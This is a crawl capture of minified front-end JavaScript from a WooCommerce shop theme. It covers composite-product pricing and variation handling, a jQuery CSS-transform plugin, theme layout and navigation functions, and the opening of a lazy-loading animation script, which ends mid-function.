'use strict';jQuery(document).on('ready',function(){jQuery('.product-type-wooco').each(function(){wooco_init(jQuery(this));});});jQuery(document).on('found_variation',function(e,t){var $wooco_wrap=jQuery(e['target']).closest('.product-type-wooco');var $wooco_products=jQuery(e['target']).closest('.wooco-products');var $wooco_product=jQuery(e['target']).closest('.wooco-product');if($wooco_product.length){if(t['image']['url']&&t['image']['srcset']){$wooco_product.find('.wooco-thumb-ori').hide();$wooco_product.find('.wooco-thumb-new').html('<img src="'+t['image']['url']+'" srcset="'+t['image']['srcset']+'"/>').show();}
if(t['price_html']){$wooco_product.find('.wooco-price-ori').hide();$wooco_product.find('.wooco-price-new').html(t['price_html']).show();}
if(t['is_purchasable']){if(t['is_in_stock']){$wooco_products.next('p.stock').show();$wooco_product.attr('data-id',t['variation_id']);$wooco_product.attr('data-price',t['display_price']);}else{$wooco_products.next('p.stock').hide();$wooco_product.attr('data-id',0);$wooco_product.attr('data-price',0);}
jQuery(e['target']).closest('.variations_form').find('p.stock').remove();if(t['availability_html']!=''){jQuery(e['target']).closest('.variations_form').append(t['availability_html']);}}
if(t['variation_description']!=''){$wooco_product.find('.wooco-variation-description').html(t['variation_description']).show();}else{$wooco_product.find('.wooco-variation-description').html('').hide();}
if(wooco_vars.change_image=='no'){jQuery(e['target']).closest('.variations_form').trigger('reset_image');}
wooco_init($wooco_wrap);}});jQuery(document).on('reset_data',function(e){var $wooco_wrap=jQuery(e['target']).closest('.product-type-wooco');var $wooco_product=jQuery(e['target']).closest('.wooco-product');if($wooco_product.length){$wooco_product.find('.wooco-thumb-new').hide();$wooco_product.find('.wooco-thumb-ori').show();$wooco_product.find('.wooco-price-new').hide();$wooco_product.find('.wooco-price-ori').show();jQuery(e['target']).closest('.variations_form').find('p.stock').remove();$wooco_product.find('.wooco-variation-description').html('').hide();$wooco_product.attr('data-id',0);$wooco_product.attr('data-price',0);wooco_init($wooco_wrap);}});jQuery(document).on('click touch','.single_add_to_cart_button',function(e){var $this=jQuery(this);var $wooco_products=$this.closest('wooco-products');if($this.hasClass('wooco-disabled')){if($this.hasClass('wooco-selection')){alert(wooco_vars.alert_selection);}else if($this.hasClass('wooco-empty')){alert(wooco_vars.alert_empty);}else if($this.hasClass('wooco-min')){alert(wooco_vars.alert_min.replace('[min]',$wooco_products.attr('data-min')));}else if($this.hasClass('wooco-max')){alert(wooco_vars.alert_max.replace('[max]',$wooco_products.attr('data-max')));}
e.preventDefault();}});jQuery(document).on('keyup change','.wooco-qty input',function(){var $this=jQuery(this);var $wooco_wrap=$this.closest('.product-type-wooco');var qty=parseInt($this.val());var min_qty=parseInt($this.attr('min'));var max_qty=parseInt($this.attr('max'));if(!isNaN(min_qty)&&(qty<min_qty)){qty=min_qty;}
if(!isNaN(max_qty)&&(qty>max_qty)){qty=max_qty;}
$this.val(qty);$this.closest('.wooco-product').attr('data-qty',qty);wooco_init($wooco_wrap);});jQuery(document).on('woosq_loaded',function(){wooco_init(jQuery('#woosq-popup .product-type-wooco'));});function wooco_init($wooco_wrap){var total=0;var is_selection=false;var is_empty=true;var is_min=false;var is_max=false;var $wooco_products=$wooco_wrap.find('.wooco-products');var $wooco_btn=$wooco_wrap.find('.single_add_to_cart_button');$wooco_products.find('.wooco-product').each(function(){var $this=jQuery(this);if(($this.attr('data-qty')>0)&&($this.attr('data-id')==0)){is_selection=true;}
if($this.attr('data-qty')>0){is_empty=false;total+=parseInt($this.attr('data-qty'));}});if(($wooco_products.attr('data-optional')=='yes')&&$wooco_products.attr('data-min')&&(total<parseInt($wooco_products.attr('data-min')))){is_min=true;}
if(($wooco_products.attr('data-optional')=='yes')&&$wooco_products.attr('data-max')&&(total>parseInt($wooco_products.attr('data-max')))){is_max=true;}
if(is_selection||is_empty||is_min||is_max){$wooco_btn.addClass('wooco-disabled');if(is_selection){$wooco_btn.addClass('wooco-selection');}else{$wooco_btn.removeClass('wooco-selection');}
if(is_empty){$wooco_btn.addClass('wooco-empty');}else{$wooco_btn.removeClass('wooco-empty');}
if(is_min){$wooco_btn.addClass('wooco-min');}else{$wooco_btn.removeClass('wooco-min');}
if(is_max){$wooco_btn.addClass('wooco-max');}else{$wooco_btn.removeClass('wooco-max');}}else{$wooco_btn.removeClass('wooco-disabled wooco-selection wooco-empty wooco-min wooco-max');}
wooco_calc_price($wooco_wrap);wooco_save_ids($wooco_wrap);}
function wooco_calc_price($wooco_wrap){var total=0;var total_html='';var $wooco_products=$wooco_wrap.find('.wooco-products');var $wooco_total=$wooco_wrap.find('.wooco-total');$wooco_products.find('.wooco-product').each(function(){var $this=jQuery(this);if($this.attr('data-price')>0){total+=$this.attr('data-price')*$this.attr('data-qty');}});if(($wooco_products.attr('data-discount')>0)&&($wooco_products.attr('data-discount')<100)){total=total*(100-$wooco_products.attr('data-discount'))/100;}
var total_formatted=wooco_format_money(total,wooco_vars.price_decimals,'',wooco_vars.price_thousand_separator,wooco_vars.price_decimal_separator);switch(wooco_vars.price_format){case'%1$s%2$s':total_html+=wooco_vars.currency_symbol+''+total_formatted;break;case'%1$s %2$s':total_html+=wooco_vars.currency_symbol+' '+total_formatted;break;case'%2$s%1$s':total_html+=total_formatted+''+wooco_vars.currency_symbol;break;case'%2$s %1$s':total_html+=total_formatted+' '+wooco_vars.currency_symbol;break;default:total_html+=wooco_vars.currency_symbol+''+total_formatted;}
if((parseFloat($wooco_products.attr('data-discount'))>0)&&(parseFloat($wooco_products.attr('data-discount'))<100)){var saved=wooco_round(parseFloat($wooco_products.attr('data-discount')));total_html+=' ('+wooco_vars.price_saved+' '+saved+'%)';}
$wooco_total.html(wooco_vars.price_text+' '+total_html).slideDown();jQuery(document).trigger('wooco_calc_price',[total,total_formatted,total_html]);}
function wooco_save_ids($wooco_wrap){var wooco_ids=Array();var $wooco_products=$wooco_wrap.find('.wooco-products');var $wooco_ids=$wooco_wrap.find('.wooco-ids');$wooco_products.find('.wooco-product').each(function(){var $this=jQuery(this);if(($this.attr('data-id')>0)&&($this.attr('data-qty')>0)){wooco_ids.push($this.attr('data-id')+'/'+$this.attr('data-qty'));}});$wooco_ids.val(wooco_ids.join(','));}
function wooco_round(num){return+(Math.round(num+"e+2")+"e-2");}
function wooco_format_money(number,places,symbol,thousand,decimal){number=number||0;places=!isNaN(places=Math.abs(places))?places:2;symbol=symbol!==undefined?symbol:"$";thousand=thousand||",";decimal=decimal||".";var negative=number<0?"-":"",i=parseInt(number=Math.abs(+number||0).toFixed(places),10)+"",j=0;if(i.length>3){j=i.length%3;}
return symbol+negative+(j?i.substr(0,j)+thousand:"")+i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousand)+(places?decimal+Math.abs(number-i).toFixed(places).slice(2):"");}

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1
body_size: 2818
content:
(function($,window,document,Math,undefined){var div=document.createElement("div"),divStyle=div.style,suffix="Transform",testProperties=["O"+suffix,"ms"+suffix,"Webkit"+suffix,"Moz"+suffix],i=testProperties.length,supportProperty,supportMatrixFilter,supportFloat32Array="Float32Array"in window,propertyHook,propertyGet,rMatrix=/Matrix([^)]*)/,rAffine=/^\s*matrix\(\s*1\s*,\s*0\s*,\s*0\s*,\s*1\s*(?:,\s*0(?:px)?\s*){2}\)\s*$/,_transform="transform",_transformOrigin="transformOrigin",_translate="translate",_rotate="rotate",_scale="scale",_skew="skew",_matrix="matrix";while(i--){if(testProperties[i]in divStyle){$.support[_transform]=supportProperty=testProperties[i];$.support[_transformOrigin]=supportProperty+"Origin";continue;}}
if(!supportProperty){$.support.matrixFilter=supportMatrixFilter=divStyle.filter==="";}
$.cssNumber[_transform]=$.cssNumber[_transformOrigin]=true;if(supportProperty&&supportProperty!=_transform){$.cssProps[_transform]=supportProperty;$.cssProps[_transformOrigin]=supportProperty+"Origin";if(supportProperty=="Moz"+suffix){propertyHook={get:function(elem,computed){return(computed?$.css(elem,supportProperty).split("px").join(""):elem.style[supportProperty]);},set:function(elem,value){elem.style[supportProperty]=/matrix\([^)p]*\)/.test(value)?value.replace(/matrix((?:[^,]*,){4})([^,]*),([^)]*)/,_matrix+"$1$2px,$3px"):value;}};}else if(/^1\.[0-5](?:\.|$)/.test($.fn.jquery)){propertyHook={get:function(elem,computed){return(computed?$.css(elem,supportProperty.replace(/^ms/,"Ms")):elem.style[supportProperty]);}};}}else if(supportMatrixFilter){propertyHook={get:function(elem,computed,asArray){var elemStyle=(computed&&elem.currentStyle?elem.currentStyle:elem.style),matrix,data;if(elemStyle&&rMatrix.test(elemStyle.filter)){matrix=RegExp.$1.split(",");matrix=[matrix[0].split("=")[1],matrix[2].split("=")[1],matrix[1].split("=")[1],matrix[3].split("=")[1]];}else{matrix=[1,0,0,1];}
if(!$.cssHooks[_transformOrigin]){matrix[4]=elemStyle?parseInt(elemStyle.left,10)||0:0;matrix[5]=elemStyle?parseInt(elemStyle.top,10)||0:0;}else{data=$._data(elem,"transformTranslate",undefined);matrix[4]=data?data[0]:0;matrix[5]=data?data[1]:0;}
return asArray?matrix:_matrix+"("+matrix+")";},set:function(elem,value,animate){var elemStyle=elem.style,currentStyle,Matrix,filter,centerOrigin;if(!animate){elemStyle.zoom=1;}
value=matrix(value);Matrix=["Matrix("+"M11="+value[0],"M12="+value[2],"M21="+value[1],"M22="+value[3],"SizingMethod='auto expand'"].join();filter=(currentStyle=elem.currentStyle)&&currentStyle.filter||elemStyle.filter||"";elemStyle.filter=rMatrix.test(filter)?filter.replace(rMatrix,Matrix):filter+" progid:DXImageTransform.Microsoft."+Matrix+")";if(!$.cssHooks[_transformOrigin]){if((centerOrigin=$.transform.centerOrigin)){elemStyle[centerOrigin=="margin"?"marginLeft":"left"]=-(elem.offsetWidth/2)+(elem.clientWidth/2)+"px";elemStyle[centerOrigin=="margin"?"marginTop":"top"]=-(elem.offsetHeight/2)+(elem.clientHeight/2)+"px";}
elemStyle.left=value[4]+"px";elemStyle.top=value[5]+"px";}else{$.cssHooks[_transformOrigin].set(elem,value);}}};}
if(propertyHook){$.cssHooks[_transform]=propertyHook;}
propertyGet=propertyHook&&propertyHook.get||$.css;$.fx.step.transform=function(fx){var elem=fx.elem,start=fx.start,end=fx.end,pos=fx.pos,transform="",precision=1E5,i,startVal,endVal,unit;if(!start||typeof start==="string"){if(!start){start=propertyGet(elem,supportProperty);}
if(supportMatrixFilter){elem.style.zoom=1;}
end=end.split("+=").join(start);$.extend(fx,interpolationList(start,end));start=fx.start;end=fx.end;}
i=start.length;while(i--){startVal=start[i];endVal=end[i];unit=+false;switch(startVal[0]){case _translate:unit="px";case _scale:unit||(unit="");transform=startVal[0]+"("+Math.round((startVal[1][0]+(endVal[1][0]-startVal[1][0])*pos)*precision)/precision+unit+","+Math.round((startVal[1][1]+(endVal[1][1]-startVal[1][1])*pos)*precision)/precision+unit+")"+transform;break;case _skew+"X":case _skew+"Y":case _rotate:transform=startVal[0]+"("+Math.round((startVal[1]+(endVal[1]-startVal[1])*pos)*precision)/precision+"rad)"+transform;break;}}
fx.origin&&(transform=fx.origin+transform);propertyHook&&propertyHook.set?propertyHook.set(elem,transform,+true):elem.style[supportProperty]=transform;};function matrix(transform){transform=transform.split(")");var
trim=$.trim,i=-1,l=transform.length-1,split,prop,val,prev=supportFloat32Array?new Float32Array(6):[],curr=supportFloat32Array?new Float32Array(6):[],rslt=supportFloat32Array?new Float32Array(6):[1,0,0,1,0,0];prev[0]=prev[3]=rslt[0]=rslt[3]=1;prev[1]=prev[2]=prev[4]=prev[5]=0;while(++i<l){split=transform[i].split("(");prop=trim(split[0]);val=split[1];curr[0]=curr[3]=1;curr[1]=curr[2]=curr[4]=curr[5]=0;switch(prop){case _translate+"X":curr[4]=parseInt(val,10);break;case _translate+"Y":curr[5]=parseInt(val,10);break;case _translate:val=val.split(",");curr[4]=parseInt(val[0],10);curr[5]=parseInt(val[1]||0,10);break;case _rotate:val=toRadian(val);curr[0]=Math.cos(val);curr[1]=Math.sin(val);curr[2]=-Math.sin(val);curr[3]=Math.cos(val);break;case _scale+"X":curr[0]=+val;break;case _scale+"Y":curr[3]=val;break;case _scale:val=val.split(",");curr[0]=val[0];curr[3]=val.length>1?val[1]:val[0];break;case _skew+"X":curr[2]=Math.tan(toRadian(val));break;case _skew+"Y":curr[1]=Math.tan(toRadian(val));break;case _matrix:val=val.split(",");curr[0]=val[0];curr[1]=val[1];curr[2]=val[2];curr[3]=val[3];curr[4]=parseInt(val[4],10);curr[5]=parseInt(val[5],10);break;}
rslt[0]=prev[0]*curr[0]+prev[2]*curr[1];rslt[1]=prev[1]*curr[0]+prev[3]*curr[1];rslt[2]=prev[0]*curr[2]+prev[2]*curr[3];rslt[3]=prev[1]*curr[2]+prev[3]*curr[3];rslt[4]=prev[0]*curr[4]+prev[2]*curr[5]+prev[4];rslt[5]=prev[1]*curr[4]+prev[3]*curr[5]+prev[5];prev=[rslt[0],rslt[1],rslt[2],rslt[3],rslt[4],rslt[5]];}
return rslt;}
function unmatrix(matrix){var
scaleX,scaleY,skew,A=matrix[0],B=matrix[1],C=matrix[2],D=matrix[3];if(A*D-B*C){scaleX=Math.sqrt(A*A+B*B);A/=scaleX;B/=scaleX;skew=A*C+B*D;C-=A*skew;D-=B*skew;scaleY=Math.sqrt(C*C+D*D);C/=scaleY;D/=scaleY;skew/=scaleY;if(A*D<B*C){A=-A;B=-B;skew=-skew;scaleX=-scaleX;}}else{scaleX=scaleY=skew=0;}
return[[_translate,[+matrix[4],+matrix[5]]],[_rotate,Math.atan2(B,A)],[_skew+"X",Math.atan(skew)],[_scale,[scaleX,scaleY]]];}
function interpolationList(start,end){var list={start:[],end:[]},i=-1,l,currStart,currEnd,currType;(start=="none"||isAffine(start))&&(start="");(end=="none"||isAffine(end))&&(end="");if(start&&end&&!end.indexOf("matrix")&&toArray(start).join()==toArray(end.split(")")[0]).join()){list.origin=start;start="";end=end.slice(end.indexOf(")")+1);}
if(!start&&!end){return;}
if(!start||!end||functionList(start)==functionList(end)){start&&(start=start.split(")"))&&(l=start.length);end&&(end=end.split(")"))&&(l=end.length);while(++i<l-1){start[i]&&(currStart=start[i].split("("));end[i]&&(currEnd=end[i].split("("));currType=$.trim((currStart||currEnd)[0]);append(list.start,parseFunction(currType,currStart?currStart[1]:0));append(list.end,parseFunction(currType,currEnd?currEnd[1]:0));}}else{list.start=unmatrix(matrix(start));list.end=unmatrix(matrix(end))}
return list;}
function parseFunction(type,value){var
defaultValue=+(!type.indexOf(_scale)),scaleX,cat=type.replace(/e[XY]/,"e");switch(type){case _translate+"Y":case _scale+"Y":value=[defaultValue,value?parseFloat(value):defaultValue];break;case _translate+"X":case _translate:case _scale+"X":scaleX=1;case _scale:value=value?(value=value.split(","))&&[parseFloat(value[0]),parseFloat(value.length>1?value[1]:type==_scale?scaleX||value[0]:defaultValue+"")]:[defaultValue,defaultValue];break;case _skew+"X":case _skew+"Y":case _rotate:value=value?toRadian(value):0;break;case _matrix:return unmatrix(value?toArray(value):[1,0,0,1,0,0]);break;}
return[[cat,value]];}
function isAffine(matrix){return rAffine.test(matrix);}
function functionList(transform){return transform.replace(/(?:\([^)]*\))|\s/g,"");}
function append(arr1,arr2,value){while(value=arr2.shift()){arr1.push(value);}}
function toRadian(value){return~value.indexOf("deg")?parseInt(value,10)*(Math.PI*2/360):~value.indexOf("grad")?parseInt(value,10)*(Math.PI/200):parseFloat(value);}
function toArray(matrix){matrix=/([^,]*),([^,]*),([^,]*),([^,]*),([^,p]*)(?:px)?,([^)p]*)(?:px)?/.exec(matrix);return[matrix[1],matrix[2],matrix[3],matrix[4],matrix[5],matrix[6]];}
$.transform={centerOrigin:"margin"};})(jQuery,window,document,Math);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1
body_size: 3904
content:
(function($){var ua=navigator.userAgent.toLowerCase(),platform=navigator.platform.toLowerCase(),UA=ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,'unknown',0],mode=UA[1]=='ie'&&document.documentMode;var Browser={name:(UA[1]=='version')?UA[3]:UA[1],Platform:{name:ua.match(/ip(?:ad|od|hone)/)?'ios':(ua.match(/(?:webos|android)/)||platform.match(/mac|win|linux/)||['other'])[0]},};function getOffset(elem){if(elem.getBoundingClientRect&&Browser.Platform.name!='ios'){var bound=elem.getBoundingClientRect(),html=elem.ownerDocument.documentElement,htmlScroll=getScroll(html),elemScrolls=getScrolls(elem),isFixed=(styleString(elem,'position')=='fixed');return{x:parseInt(bound.left)+elemScrolls.x+((isFixed)?0:htmlScroll.x)-html.clientLeft,y:parseInt(bound.top)+elemScrolls.y+((isFixed)?0:htmlScroll.y)-html.clientTop};}
var element=elem,position={x:0,y:0};if(isBody(elem))return position;while(element&&!isBody(element)){position.x+=element.offsetLeft;position.y+=element.offsetTop;if(Browser.name=='firefox'){if(!borderBox(element)){position.x+=leftBorder(element);position.y+=topBorder(element);}
var parent=element.parentNode;if(parent&&styleString(parent,'overflow')!='visible'){position.x+=leftBorder(parent);position.y+=topBorder(parent);}}else if(element!=elem&&Browser.name=='safari'){position.x+=leftBorder(element);position.y+=topBorder(element);}
element=element.offsetParent;}
if(Browser.name=='firefox'&&!borderBox(elem)){position.x-=leftBorder(elem);position.y-=topBorder(elem);}
return position;};function getScroll(elem){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop};};function getScrolls(elem){var element=elem.parentNode,position={x:0,y:0};while(element&&!isBody(element)){position.x+=element.scrollLeft;position.y+=element.scrollTop;element=element.parentNode;}
return position;};function styleString(element,style){return $(element).css(style);};function styleNumber(element,style){return parseInt(styleString(element,style))||0;};function borderBox(element){return styleString(element,'-moz-box-sizing')=='border-box';};function topBorder(element){return styleNumber(element,'border-top-width');};function leftBorder(element){return styleNumber(element,'border-left-width');};function isBody(element){return(/^(?:body|html)$/i).test(element.tagName);};$('#site-header.animated-header').headerAnimation();if(Modernizr.touch){jQuery('body').addClass('lazy-disabled');}
if(!$('body').hasClass('lazy-disabled')){if($.support.opacity){if($(window).width()>800){$('.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade').each(function(){$(this).wrap('<div class="lazy-loading"></div>').addClass('lazy-loading-item').data('ll-effect','fading');});$('.sc-list.lazy-loading').each(function(){$(this).data('ll-item-delay','200');$('li',this).addClass('lazy-loading-item').data('ll-effect','slide-right');});$.lazyLoading();}}}
function fix_megamenu_position(){$('#primary-menu > li.megamenu-enable').each(function(){var $item=$('> ul',this);if($item.length==0)return;var self=$('> ul',this).get(0);$item.addClass('without-transition');$item.removeClass('megamenu-masonry-inited').removeClass('megamenu-fullwidth').css({left:0,width:'auto',height:'auto'});$(' > li',$item).css({left:0,top:0}).each(function(){var old_width=$(this).data('old-width')||-1;if(old_width!=-1)
$(this).width(old_width).data('old-width',-1);});if($('#primary-navigation .menu-toggle').is(':visible'))
return;var $container=$item.closest('.container');var container_width=$container.width();var container_padding_left=parseInt($container.css('padding-left'));var container_padding_right=parseInt($container.css('padding-right'));var megamenu_width=$item.outerWidth();var parent_width=$item.parent().outerWidth();if(megamenu_width>container_width){megamenu_width=container_width;var new_megamenu_width=container_width-parseInt($item.css('padding-left'))-parseInt($item.css('padding-right'));$item.addClass('megamenu-fullwidth').width(new_megamenu_width);var columns=$item.data('megamenu-columns')||4;var column_width=(new_megamenu_width-(columns-1)*parseInt($(' > li:first',$item).css('margin-left')))/columns;$(' > li',$item).each(function(){$(this).data('old-width',$(this).width()).width(column_width);});}
if(megamenu_width>parent_width)
var left=-(megamenu_width-parent_width)/2;else
var left=0;var container_offset=getOffset($container[0]);var megamenu_offset=getOffset(self);if((megamenu_offset.x-container_offset.x-container_padding_left+left)<0)
left=-(megamenu_offset.x-container_offset.x-container_padding_left);if((megamenu_offset.x+megamenu_width+left)>(container_offset.x+$container.outerWidth()-container_padding_right)){left-=(megamenu_offset.x+megamenu_width+left)-(container_offset.x+$container.outerWidth()-container_padding_right);}
$item.css('left',left).css('left');if($item.hasClass('megamenu-masonry')){var positions={};var max_bottom=0;$item.width($item.width());var new_row_height=$('.megamenu-new-row',$item).outerHeight()+parseInt($('.megamenu-new-row',$item).css('margin-bottom'));$('> li.menu-item',$item).each(function(){var pos=$(this).position();if(positions[pos.left]!=null&&positions[pos.left]!=undefined){var top_position=positions[pos.left];}else{var top_position=pos.top;}
positions[pos.left]=top_position+$(this).outerHeight()+new_row_height;if(positions[pos.left]>max_bottom)
max_bottom=positions[pos.left];$(this).css({left:pos.left,top:top_position})});$item.height(max_bottom-new_row_height-parseInt($item.css('padding-top')));$item.addClass('megamenu-masonry-inited');}
$item.removeClass('without-transition');});}
fix_megamenu_position();$.fn.updateTabs=function(){jQuery('.sc-tabs',this).each(function(index){var $tabs=$(this);$tabs.scaliaPreloader(function(){$tabs.easyResponsiveTabs({type:'default',width:'auto',fit:false,activate:function(currentTab,e){var $tab=$(currentTab.target);var controls=$tab.attr('aria-controls');$tab.closest('.ui-tabs').find('.sc_tab[aria-labelledby="'+controls+'"]').trigger('tab-update');}});});});jQuery('.sc-tour',this).each(function(index){var $tabs=$(this);$tabs.scaliaPreloader(function(){$tabs.easyResponsiveTabs({type:'vertical',width:'auto',fit:false,activate:function(currentTab,e){var $tab=$(currentTab.target);var controls=$tab.attr('aria-controls');$tab.closest('.ui-tabs').find('.sc_tab[aria-labelledby="'+controls+'"]').trigger('tab-update');}});});});}
$(function(){$('#primary-navigation .submenu-languages').addClass('dl-submenu');$('#primary-navigation > ul> li.menu-item-language').addClass('menu-item-parent');$('#primary-navigation').dlmenu({animationClasses:{classin:'dl-animate-in',classout:'dl-animate-out'},onLevelClick:function(el,name){$('html, body').animate({scrollTop:0});}});$(window).resize(function(){if($('#primary-navigation .menu-toggle').is(':visible')){$('#primary-navigation .dl-submenu-disabled').addClass('dl-submenu').removeClass('dl-submenu-disabled');$('#primary-menu').removeClass('no-responsive');$('#primary-navigation').addClass('responsive');fix_megamenu_position();}else{$('#primary-navigation .dl-submenu').addClass('dl-submenu-disabled').removeClass('dl-submenu');$('#primary-menu').addClass('no-responsive').removeClass('dl-menuopen dl-subview');$('#primary-navigation').removeClass('responsive');fix_megamenu_position();$('#primary-menu ul:not(.minicart ul), #primary-menu .minicart').each(function(){var $item=$(this);var self=this;$item.removeClass('invert');if($item.closest('.megamenu-enable').size()==0){if($item.offset().left-$('#page').offset().left+$item.outerWidth()>$('#page').width()){$item.addClass('invert');}}});}});$('#primary-navigation a').click(function(e){var $item=$(this);if($('#primary-menu').hasClass('no-responsive')&&Modernizr.touch&&$item.next('ul').length){e.preventDefault();}});$('.fullwidth-block').each(function(){var $item=$(this);$(window).resize(function(){$item.offset({left:$('#page').offset().left,top:$item.offset().top});$item.outerWidth($('#page').outerWidth());$item.trigger('updateTestimonialsCarousel');$item.trigger('updateClientsCarousel');$item.trigger('fullwidthUpdate');});});jQuery('.sc-combobox, .widget_archive select, .widget_product_categories select, .widget_layered_nav select, .widget_categories select').each(function(index){$(this).combobox();});jQuery('.sc-checkbox').checkbox();jQuery('.sc-table-responsive').each(function(index){$('> table',this).ReStable({maxWidth:768,rowHeaders:$(this).hasClass('row-headers')});});jQuery('.fancybox').each(function(){$(this).fancybox();});jQuery('iframe').not('.sc-video-background iframe').each(function(){$(this).scaliaPreloader(function(){});});jQuery('.sc-video-background').each(function(){var $videoBG=$(this);var $videoContainer=$('.sc-video-background-inner',this);var ratio=$videoBG.data('aspect-ratio')?$videoBG.data('aspect-ratio'):'16:9';var regexp=/(\d+):(\d+)/;ratio=regexp.exec(ratio);if(!ratio||parseInt(ratio[1])==0||parseInt(ratio[2])==0){ratio=16/9;}else{ratio=parseInt(ratio[1])/parseInt(ratio[2]);}
$(window).resize(function(){$videoContainer.removeAttr('style');if($videoContainer.width()/$videoContainer.height()>ratio){$videoContainer.css({height:($videoContainer.width()/ratio)+'px',marginTop:-($videoContainer.width()/ratio-$videoBG.height())/2+'px'});}else{$videoContainer.css({width:($videoContainer.height()*ratio)+'px',marginLeft:-($videoContainer.height()*ratio-$videoBG.width())/2+'px'});}});});jQuery('.sc-slideshow').each(function(){var $slideshow=$(this);$slideshow.scaliaPreloader(function(){});});function init_odometer(el){if(jQuery('.sc-counter-odometer',el).size()==0)
return;var odometer=jQuery('.sc-counter-odometer',el).get(0);var od=new Odometer({el:odometer,value:$(odometer).text(),format:'( ddd).ddd'});od.update($(odometer).data('to'));}
window['scalia_init_odometer']=init_odometer;jQuery('.sc-counter').each(function(index){if($(window).width()>800&&jQuery(this).closest('.sc-counter-box').size()>0&&jQuery(this).closest('.sc-counter-box').hasClass('lazy-loading')&&!jQuery('body').hasClass('lazy-disabled')){jQuery(this).addClass('lazy-loading-item').data('ll-effect','action').data('item-delay','0').data('ll-action-func','scalia_init_odometer');jQuery('.sc-icon',this).addClass('lazy-loading-item').data('ll-effect','fading').data('item-delay','0');jQuery('.sc-counter-text',this).addClass('lazy-loading-item').data('ll-effect','fading').data('item-delay','0');return;}
init_odometer(this);});jQuery('.panel-sidebar-sticky > .sidebar').scSticky();jQuery('iframe + .map-locker').each(function(){var $locker=$(this);$locker.click(function(e){e.preventDefault();if($locker.hasClass('disabled')){$locker.prev('iframe').css({'pointer-events':'none'});}else{$locker.prev('iframe').css({'pointer-events':'auto'});}
$locker.toggleClass('disabled');});});$('.primary-navigation a, .footer-navigation a, .scroll-top-button, .scroll-to-anchor, .sc-button').each(function(){var $anhor=$(this);var link=$anhor.attr('href');if(!link)return false;link=link.split('#');if($('#'+link[1]).hasClass('vc_tta-panel'))return;if($('#'+link[1]).length){$anhor.closest('li').removeClass('menu-item-active current-menu-item');$(window).scroll(function(){var correction=$('#site-header').outerHeight()+$('#site-header').position().top;var target_top=$('#'+link[1]).offset().top-correction;if(getScrollY()>=target_top&&getScrollY()<=target_top+$('#'+link[1]).outerHeight()){$anhor.closest('li').addClass('menu-item-active');}else{$anhor.closest('li').removeClass('menu-item-active');}});$anhor.click(function(e){e.preventDefault();var correction=0;if($('#site-header.animated-header').length){var shrink=$('#site-header').hasClass('shrink');$('#site-header').addClass('scroll-counting');$('#site-header').addClass('fixed shrink');correction=$('#site-header').outerHeight()+$('#site-header').position().top;if(!shrink){$('#site-header').removeClass('fixed shrink');}
$('#site-header').removeClass('scroll-counting');}
var target_top=$('#'+link[1]).offset().top-correction+1;$('html, body').stop(true,true).animate({scrollTop:target_top},1500,'easeInOutQuint');});$(window).load(function(){if(window.location.href==$anhor.attr('href')){$anhor.click();}});}});$(window).scroll(function(){if(getScrollY()>0){$('.scroll-top-button').addClass('visible');}else{$('.scroll-top-button').removeClass('visible');}}).scroll();function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;}
$('a.hidden-email').each(function(){$(this).attr('href','mailto:'+$(this).data('name')+'@'+$(this).data('domain'));});$('body').updateTabs();$(window).trigger('resize');$(window).load(function(){$(window).trigger('resize');});});})(jQuery);(function($){$.fn.scaliaPreloader=function(callback){$(this).each(function(){var $el=$(this);if(!$el.prev('.preloader').length){$('<div class="preloader">').insertBefore($el);}
$el.data('scaliaPreloader',$('img, iframe',$el).add($el.filter('img, iframe')).length);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}
$('img, iframe',$el).add($el.filter('img, iframe')).each(function(){var $obj=$('<img>');if($(this).prop('tagName').toLowerCase()=='iframe'){$obj=$(this);}
$obj.attr('src',$(this).attr('src'));if($obj.get(0).complete){$el.data('scaliaPreloader',$el.data('scaliaPreloader')-1);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}}
$obj.on('load error',function(){$el.data('scaliaPreloader',$el.data('scaliaPreloader')-1);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1
body_size: 2898
content:
(function($){var lazy_effects={'clip':{show:function(element){$(element.el).animate({transform:'scale(1.1)',},{duration:200,}).animate({transform:'scale(1)',},{duration:200,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}})}},'fading':{show:function(element){$(element.el).css({opacity:0}).animate({opacity:1},{duration:400,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-right':{show:function(element){var left=parseInt($(element.el).width()/15);$(element.el).wrapInner('<div style="position: relative; left: '+left+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,left:0,},{duration:700,complete:function(){var $div=$(element.el).find('> div');$(element.el).append($div.find('> *'));$div.remove();if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-right-without-wrap':{show:function(element){var left=parseInt($(element.el).width()/15);$(element.el).css({opacity:0,position:'relative',left:left}).animate({opacity:1,left:0,},{duration:700,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-right-unwrap':{show:function(element){var left=parseInt($(element.el).width()/15);$(element.el).wrapInner('<div style="position: relative; left: '+left+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,left:0,},{duration:700,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-left':{show:function(element){var right=parseInt($(element.el).width()/15);$(element.el).wrapInner('<div style="position: relative; right: '+right+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,right:0},{duration:700,complete:function(){$(element.el).html($(element.el).find('> div').html());if(element.options.queueType=='sync')
